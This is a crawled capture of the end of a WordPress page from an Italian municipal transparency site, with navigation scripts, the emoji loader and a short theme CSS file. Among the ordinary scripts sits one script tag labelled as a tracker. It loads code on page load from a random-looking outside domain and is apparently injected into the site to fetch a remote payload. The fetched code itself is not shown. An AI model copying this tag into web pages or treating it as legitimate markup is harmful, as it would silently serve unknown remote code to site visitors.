        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1767011087" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://trasparenza.cmvalledelliri.it/wp-content/themes/design-italia/lib/block/block-default/block-cover.css
body_size: -150
content:
.wp-block-cover .wp-block-cover-text {
	font-size: 48px;
	font-weight: 700;
  padding: 30px;
}